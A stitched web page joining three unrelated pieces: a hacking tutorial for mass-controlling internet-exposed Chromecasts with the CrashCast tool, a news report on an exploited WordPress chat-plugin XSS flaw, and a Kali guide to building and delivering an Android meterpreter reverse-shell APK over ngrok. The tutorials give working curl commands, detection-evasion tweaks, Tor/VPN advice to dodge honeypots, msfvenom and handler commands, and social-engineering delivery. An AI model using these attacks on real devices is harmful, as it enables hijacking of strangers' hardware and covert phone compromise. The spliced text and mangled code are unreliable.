Imagine being able to play a video instantly on hundreds of thousands of devices across the globe. It's totally possible, as long as all of those devices have a Chromecast plugged in. When Chromecasts are left exposed to the internet, hackers can use add them to a botnet that can play YouTube videos at will. The "attack" is made even easier thanks to a simple Python program called CrashCast.
In general, the Internet of Things market faces the conundrum between convenience and security. Often times, IoT companies fall on the side of convenience because the customer needs to like the product enough to buy it before they need to worry about its security — if they even care at all. That's exactly why Google compromised security for convenience with the Chromecast.
With a Google Chromecast plugged into a TV or display, any device on the same network can easily broadcast (or "cast") videos and other forms of media to that TV or display. To enable that, it has a simple unauthenticated API (application programming interface) which is generally fine, assuming there aren't any malicious actors on the local network. However, the major problem comes about when these devices unwittingly get exposed to the internet.
When so many devices are left exposed, hackers like TheHackerGiraffe and j3ws3r inevitably come along and take advantage. You may know them as to perpetrators of the PewDiePie propaganda videos in early-2019. But how did they actually perform the hack?
Image by GossiTheDog/
It's incredibly simple since Chromecast devices have their ports forwarded to the internet, which means hackers can use and abuse them just as they would if they were on their local networks. And that's where the whole Chromecast convenience thing comes back to bite Google in the rear.
With "Cast All the Things," hackers can take advantage of one Chromecast, but how does one scale it to thousands like in the PewDiePie hack? Use Shodan, which continuously scans the internet for IP addresses, available ports, and other distinguishing information. Then, it's just a matter of telling Shodan to find Chomecast devices, and it will give all the devices it finds.
To make things easier, GitHub user 649 created a Python program called Chrashcast. It uses the Shodan API to scan for the devices, then automatically sends the proper post request to each IP address. Additionally, it offers a couple of actions other than just playing a video, such as closing the YouTube app, renaming the device, rebooting it, and killing the home screen. While we don't recommend you actually do this, let's see how a hacker (in our scenario, that'd be you and me) would accomplish the hack.

Step 1: Get a Shodan API Key
The first thing needed to get started is a Shodan API key because, unlike Google, it requires authentication for its API. If you're not already familiar with how powerful Shodan is, check out our guide on using the API to scan for vulnerable devices.
Begin by navigating to the Shodan registration page and create an account. While Shodan is entirely free for our purposes, if you have access to a .edu or .ac.uk'email address, be sure to use it when registering for some additional perks. Either way, don't forget to check your email and confirm registration.
Once you have an account created, navigate to your account page and copy the long string of letters and number labeled "API key." We'll need this later when we run Crashcast. Don't ever share this key with anyone — treat it like you would a password because that's precisely what it is, a password for the Shodan API. If at any time you do think it was compromised, you can click on the "Reset API Key" button to generate a new one.
Step 2: Know Why This Attack Is Useful
When choosing a clip, you can select any YouTube video, and every Chromecast device that plays that video will count as a unique view. This opens up some exciting use-cases for Crashcast. Your first thought might be that you could use this to arbitrary give any video an easy 200,000 views. That could be worth a lot of money considering 5,000 views can cost you anywhere from $19 to $40. However, there are some problems with using it that way since it's against the YouTube terms of service to use or buy fake views.
Image via BuyViewsReviews It's unclear whether or not YouTube logs the data that would be required to detect that all of those views are from Chromecast devices, but YouTube can detect they aren't humans which they do by looking at engagement. For example, we know that YouTube tracks metrics such as view count, time watched, likes, dislikes, and comments. When these Chromecast devices play a video, they will watch it entirely from beginning to end and do absolutely nothing else. As you can imagine, it would look quite suspicious when a video has 200,000 views and zero comments, zero likes, and zero dislikes.
Incidentally, this opens up another attack vector where a hacker might use compromised Chromecast devices to provide an immediate boost to a particular YouTube channel, then report that channel and get it banned or demonetized for the use of view-bots and fake views. Smaller YouTube channels with under 100,000 subscribers would be particularly vulnerable to such an attack because the number of vulnerable Chromecast devices is significantly higher than the legitimate viewer count that their channel would be.
Whether using it to play propaganda videos, pump views into a video, or destroy a YouTube channel, the YouTube video ID is needed to send to the Chromecast devices. We suggest only doing this on devices you own or that have agreed to be a part of your experiment and only for an educational experience. However, that will prove difficult since Shodan will grab ones at random. To be extra safe, just follow along to see how a hacker would perform the hack.

Step 3: Get the YouTube Video ID
Open up the video in your favorite web browser, such as Chrome or Firefox. Now, you can copy everything after "youtube.com/watch?v=" from the URL bar, or you can click on the "Share" button underneath the video player.
If you used the "Share" button, copy everything after "youtu.be/" to get the video ID. This way is the best way to make sure you get a clean video ID. It's worth noting that you can click the checkbox beside "Start at" and designate a particular time within the video to begin playing from.
If you can't decide on a video to use, there's a little Easter egg in Chashcast. Look at the Chrashcast code on line 97 and 98. If a video ID is not provided, it will play oHg5SJYRHA0 by default, which, as you probably just guessed, is a RickRoll video.
if (option == 1):
                video = input("[▸] Enter YouTube video ID to mass-play (the string after v=): ") or "oHg5SJYRHA0"
Step 4: Install Dependencies
Now that we have our Shodan API and video ID, the only thing left is to make sure we have a few dependencies and install Crashcast. The first thing you'll want to install is Python 3, the language Crashcast is written in, as well as pip, a tool to download libraries for Python. Open the command line and use sudo apt-get install to get them. You may have to type y and Enter to confirm the downloads.
Step 5: Modify Crashcast to Be Less Detectable (Optional)
At this point, we're ready to run Crashcast. However, there is one annoying thing about the code — there's no delay between sending commands to each Chromecast which will result in near-simultaneous actions across all devices found on Shodan.
For example, if you were to play a video, Chomecast devices all over the world would all play it within a couple of minutes of each other. While that's perfect if you want to have them all reboot or when a hacker wants to bring down a particular YouTube channel, it might be less desirable if you're trying to give your own YouTube videos a couple of extra views. Thankfully, it's not that hard to add a small delay in the program when it's looping over the list of IP addresses.
Begin by moving to the "Crashcast-Exploit" folder, then open the program with Nano or another text editor.
~$ cd Crashcast-Exploit
~/Crashcast=Exploit$ sudo nano -c Crashcast.py
From there, we need to add a few lines of code. The first is to import random, which we'll use to generate a random number of seconds to wait.
from random import randint
Add it with the other import statements near the top so they look like this:
#-- coding: utf8 --
#!/usr/bin/env python3
import sys, os, time, shodan
from random import randint
from pathlib import Path
from contextlib import contextmanager, redirect_stdout

starttime = time.time()
Next, scroll two-thirds of the way down the page using the arrow keys, and look for lines 136–137. Add a sleep timer between them.
time.sleep(randint(1337, 5000) / 1000.0)
It should look like it does below. The indent is very important in Python, so make sure it lines up with the if statement.
...

            if engage.startswith('y'):
                if saveme.startswith('y'):
                    for i in ip_array:
                        time.sleep(randint(1337, 5000) / 1000.0)
                        if (option == 1):
                            print('[+] Sending play video command to Chromecast (%s)' % (i))
                            with suppress_stdout():
                                os.popen('curl -H "Content-Type: application/json" http://%s:8008/apps/YouTube -X POST -d "v=%s"' % (i, video))
                        elif (option == 2):
                            print('[+] Sending terminate YouTube command to Chromecast (%s)' % (i))
                            with suppress_stdout():
                                os.popen('curl -H "Content-Type: application/json" http://%s:8008/apps/YouTube -X DELETE' % (i))
                        elif (option == 3):
                            print('[+] Sending rename device command to Chromecast (%s)' % (i))
                            with suppress_stdout():
                                os.popen('curl -Lv -H "Content-Type: application/json" --data-raw \'{"name":"%s"}\' http://%s:8008/setup/set_eu$
                        elif (option == 4):
                            print('[+] Sending terminate Chromecast command to Chromecast (%s)' % (i))
                            with suppress_stdout():
                                os.popen('curl -X DELETE http://%s:8008/ChromeCast' % (i))
                        elif (option == 5):
                            print('[+] Sending reboot device command to Chromecast (%s)' % (i))
                            with suppress_stdout():
                                os.popen('curl -H "Content-Type: application/json" http://%s:8008/setup/reboot -d \'{"params":"now"}\' -X POST'$
Next, do the same thing with lines and 159–160.
time.sleep(randint(1337, 5000) / 1000.0)
Which would look like:
...

         else
           for result in results['matches']:
               time.sleep(randint(1337, 5000) / 1000.0)
                 if (option == 1):
print('[+]Sending play video command to Chromecast (%s)' % (result['ip_str']))
with suppress_stdout():
os.popen('curl -H "Content-Type: application/json" http://%s:8008/apps/YouTube -X POST -d "v=%s"' % (result['ip$
         elif (option == 2):
 print('[+] Sending terminate YouTube command to Chromecast (%s)' % (result['ip_str']))
     with suppress_stdout():
     os.popen('curl -H "Content-Type: application/json" http://%s:8008/apps/YouTube -X DELETE' % (result['ip_str']))
                    elif (option == 3):
    print('[+] Sending rename device command to Chromecast (%s)' % (result['ip_str']))
  with suppress_stdout():
 os.popen('curl -Lv -H "Content-Type: application/json" --data-raw \'{"name":"%s"}\' http://%s:8008/setup/set_eu$
                    elif (option == 4):
      print('[+] Sending terminate Chromecast command to Chromecast (%s)' % (result['ip_str']))
     with suppress_stdout():
      os.popen('curl -X DELETE http://%s:8008/ChromeCast' % (result['ip_str']))
 elif (option == 5):
    print('[+] Sending reboot device command to Chromecast (%s)' % (result['ip_str']))
                        with suppress_stdout():
os.popen('curl -H "Content-Type: application/json" http://%s:8008/setup/reboot -d \'{"params":"now"}\' -X POST'$
You can think of the sleep function as a timer. What this line does is gets a random number between 1,337 and 5,000, which represents a time in milliseconds. It then divides by 1,000 to convert to seconds and waits that long between issuing commands to the Chromecast devices. You can change 1,337 and 5,000 to any value you want, and it will wait a random time in that range. For example, 10,000 would be 10 seconds.
When you're done, hit Ctrl x to exit nano, then y to save the changes.
Step 6: Run Crashcast
Before running Crashcast, note that this is a legally gray area, and you should use this at your own risk. While the devices are on the internet, it doesn't mean that you have the right to use them. Even if you do, in your country, it may not be in the country the Chromecast is located in.
Start Crashcast with Python.
~$ python3 Crashcast.py

           ██████╗██████╗  █████╗ ███████╗██╗  ██╗ ██████╗ █████╗ ███████╗████████╗
          ██╔════╝██╔══██╗██╔══██╗██╔════╝██║  ██║██╔════╝██╔══██╗██╔════╝╚══██╔══╝
          ██║     ██████╔╝███████║███████╗███████║██║     ███████║███████╗   ██║
          ██║     ██╔══██╗██╔══██║╚════██║██╔══██║██║     ██╔══██║╚════██║   ██║
          ╚██████╗██║  ██║██║  ██║███████║██║  ██║╚██████╗██║  ██║███████║   ██║
           ╚═════╝╚═╝  ╚═╝╚═╝  ╚═╝╚══════╝╚═╝  ╚═╝ ╚═════╝╚═╝  ╚═╝╚══════╝   ╚═╝

                                        Author: @037
                                        Version: 2.0

####################################### DISCLAIMER ########################################
| ChrashCast is a tool that allows you to use Shodan.io to obtain thousands of vulnerable |
| Chromecast devices. It then allows you to use the same devices to mass-play any video   |
| you like, reboot device, set new device name, and terminate apps. It uses a simple cURL |
| command to execute the specified command on all the vulnerable Chromecast devices. This |
| exploit only works because people decided it would be a good idea to leave their device |
| exposed to the entire internet. Think again.                                            |
######################################### WARNING #########################################
| I am NOT responsible for any damages caused or any crimes committed by using this tool. |
| Use this tool at your own risk, it is meant to ONLY be a proof-of-concept for research. |
###########################################################################################
Assuming this is the first time running the program, paste your Shodan API key from before when prompted, and then Enter. After that, verify you want to use Shodan with y and Enter. Lastly, save the results with y and Enter, and decline locally stored with n and Enter.
Now, choose the style of exploit you want to use from the menu, type in the number, and hit Enter.
[*] Please enter a valid Shodan.io API Key: ████████████████████████
[~] File written: ./api.txt

[*] Use Shodan API to search for affected Chromecast devices? <Y/n>: y

[~] Checking Shodan.io API Key: ████████████████████████
[✓] API Key Authentication: SUCCESS
[~] Number of Chromecast devices: 196879

[*] Save results for later usage?  <Y/n>: y
[~] File written: ./chromecast.txt

[*] Would you like to use locally stored Shodan data?  <Y/n>: n
####################################### CHOICES ########################################
| 1. Mass-play YouTube video: Unreliable, may not work. Only requires YT video ID.     |
| 2. Close YouTube app: Will terminate YouTube process.                                |
| 3. Rename Chromecast Device: Will reassign new defined SSID name for device.         |
| 4. Kill Chromecast Process: Will stop Chromecast home screen.                        |
| 5. Reboot Chromecast: Will simply cause Chromecast to reboot.                        |
########################################################################################
[*] Select option (1–5): 1

[*] Enter YouTube video ID to mass-play (the string after v=): F2HH7J-Sx80
For the video option, you can now paste the video ID from Step 3 and hit Enter. It will display the list of all the IP addresses that are about to be bombarded with requests.
I should point out a limitation with the Shodan API — it's incapable of distinguishing between legitimate Chromecast devices and honeypots designed to emulate them. So, inevitably, at least a few of the IP addresses in this list will be honeypots, which means you should take necessary precautions such as using a VPN and Tor if you are not already. Otherwise, you might be shamed on Twitter.
Either way, when you're ready to execute the attack, do the last y and Enter. And just like that, you exploited thousands of Chromecast devices.
Step 7: Protect Your Own Chromecast
If you have a Chromecast of your own, open your router admin page, which should be something like 192.168.1.1. Check your router model's guide for help identifying it. Once there, find a port forwarding setting and look for the ports 8008, 8443, and 8009. If you see any of those being forwarded, then stop and remove them.
Other than that, you may wish to turn off any Universal Plug and Play (UPnP) settings on the router. The original PewDiePie hackers believed that UPnP might be part of the issue but others have disputed this. As long as the three ports are not being forwarded, you should be safe as a kitten.
Enlarge / A redirection from a site still running a vulnerable version of the plugin.
Hackers have been actively exploiting a recently patched vulnerability in some websites that causes the sites to redirect to malicious sites or display misleading popups, security researchers warned on Wednesday.
The vulnerability was fixed two weeks ago in WP Live Chat Support, a plugin for the WordPress content management system that has 50,000 active installations. The persistent cross-site scripting vulnerability allows attackers to inject malicious JavaScript into sites that use the plugin, which provides an interface for visitors to have live chats with site representatives.
Researchers from security firm Zscaler's ThreatLabZ say attackers are exploiting the vulnerability to cause sites using unpatched versions of WP Live Chat Support to redirect to malicious sites or to display unwanted popups. While the attacks aren't widespread, there have been enough of them to raise concern.
"Cybercriminals actively look for new vulnerabilities in popular content management systems such as WordPress and Drupal, as well as popular plugins that are found in many websites," Zscaler's Prakhar Shrotriya wrote in a post. "An unpatched vulnerability in either the CMS or associated plugins provides an entry point for attackers to compromise the website by injecting malicious code and impacting the unsuspecting users visiting these sites."
The vulnerability lets anyone visiting the site update the plugin settings by calling an unprotected "admin_init hook" and injecting malicious JavaScript anywhere the Live Chat Support icon appears. The attacks observed by Zscaler use the injected script to send a request to hxxps://blackawardago[.]com to execute the main script. Visitors are then redirected to multiple URLs that push unwanted popup ads, fake error messages, and requests to let certain sites send browser notifications.
Whois records show that the domain was created on May 16. That's one day after the WP Live Chat Support developers released version 8.0.27, which fixed the vulnerability. Shrotriya published a list of 47 sites he said had been hit by the exploit. While some caused malicious redirects, others didn't and reported they were using patched versions of the plugin.
Android phones are very easy to break into if the victim can be Social Engineered into doing so. If you use Kali, you may have done this but probably in your own network. This guide shows you how to do so but over HTTP tunneling to a phone anywhere in the world.
Step 1: Load Up Your Kali Shell
Load up your Kali Linux Shell
Step 2: Download NGROK TCP Tunneling
It can be found here: https://ngrok.com/download. Download the correct architecture for your device. (This can be found by running 'uname -m') Then unzip the file with:
unzip "/path-to-ngrok.zip"
Step 3: Sign Up
The sign up page can be found here: https://ngrok.com/signup. Then run the command to activate your AuthToken

Step 4: Start an NGROK TCP Server and POSTGRESQL
We can do this with the following command
sudo service postgresql start ./ngrok tcp 4444
This will start a TCP server on port 4444
The ngrok port is displayed here:
Step 5: Make an MSF Payload
First of all, we need to ping the IP of the NGROK TCP site with the following command
ping 0.tcp.ngrok.io
Next we have to generate a Metasploit APK Payload with the following command
msfvenom -p android/meterpreter/reverse_tcp LHOST=<ngrok ip> LPORT=<port displayed in ngrok> R > (name of file).apk
Example: msfvenom -p android/meterpreter/reverse_tcp LHOST=52.15.183.149 LPORT= 8198 R > nullbyte.apk

Step 6: Start a Listener
Once the Payload is generated we can start a listener. There should be an apk file ready for you to send now. We can start a listener with this command:

msfconsole
Congrats! You have successfully created a payload listener!
Step 7: Configure the Listener
To start the payload listener, we must now enter these commands:
msf > use exploit/multi/handler set payload android/meterpreter/reverse_tcp set lhost 0.0.0.0 set lport 4444 exploit
Step 8: Send the Payload

